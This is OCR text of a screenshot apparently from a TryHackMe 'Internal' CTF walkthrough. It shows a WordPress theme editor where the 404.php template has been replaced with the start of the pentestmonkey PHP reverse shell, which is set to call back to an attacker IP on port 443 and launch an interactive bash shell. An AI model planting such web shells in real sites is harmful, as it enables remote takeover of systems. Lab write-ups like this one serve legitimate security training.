 TryHackMe | Internal
Edit Themes ‹ Internal — Wo
Online - Reverse Shell Ge
internal.thm/blog/wp-admin/theme-editor.php?file=404.php&theme=twentyseventeen
Recon Exploitation Priv Esc Cryptography Steganography Obfuscation TTPs Misc CTFs
Internal 3 0 + New
Howdy, admin
Help
Dashboard
Posts
Media
Pages
Comments
Appearance
Themes
Customize
Widgets
Menus
Header
Theme Editor
1
Plugins 1
Users
Tools
Settings
Collapse menu
Edit Themes
Twenty Seventeen: 404 Template (404.php)
Select theme to edit: Twenty Sevente Select
Selected file content:
3
1 <?php
2 // php-reverse-shell - A Reverse Shell implementation in PHP. Comments stripped to slim it down. RE: https://raw.githubusercontent.com/pentestmonkey/php-reverse-shell/master/php-
reverse-shell.php
3 // Copyright (C) 2007 pentestmonkey@pentestmonkey.net
4
5 set_time_limit (0);
6 $VERSION = "1.0";
7 $ip = '10.18.61.134';
8 $port = 443;
9 $chunk_size = 1400;
10 $write_a = null;
11 $error_a = null;
12 $shell = 'uname -a; w; id; /bin/bash -i';
13 $daemon = 0;
14 $debug = 0;
15
16 if (function_exists('pcntl_fork')) {
17 $pid = pcntl_fork();
18
19 if ($pid == -1) {
20 printit("ERROR: Can't fork");
21 exit(1);
22 }
23
24 if ($pid) {
25 exit(0); // Parent exits
26 }
27 if (posix_setsid() == -1) {
28 printit("Error: Can't setsid()");
Theme Files
Stylesheet
(style.css)
Theme Functions
(functions.php)
assets
RTL Stylesheet
(rtl.css)
2
404 Template
(404.php)
Archives
(archive.php)
Comments
(comments.php)
Theme Footer
(footer.php)
Homepage
(front-page.php)
Theme Header
(header.php)
inc
Main Index Template
(index.php)
Single Page
(page.php)
Documentation: Function Name... Look Up
File edited successfully.
Update File
4